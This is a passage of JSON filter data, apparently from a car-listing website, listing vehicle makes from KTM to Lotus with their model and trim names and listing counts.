Range","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":102}],"Selected":false,"Counter":143,"Sort":20},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Countach","Value":"Countach","Name":"Countach","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Murcielago","Value":"Murcielago","Name":"Murcielago","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Sterrato","Value":"Sterrato","Name":"Sterrato","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimae","Value":"Ultimae","Name":"Ultimae","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":162,"Sort":21},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Cross","Value":"Sport Cross","Name":"Sport Cross","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":23,"Sort":22},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 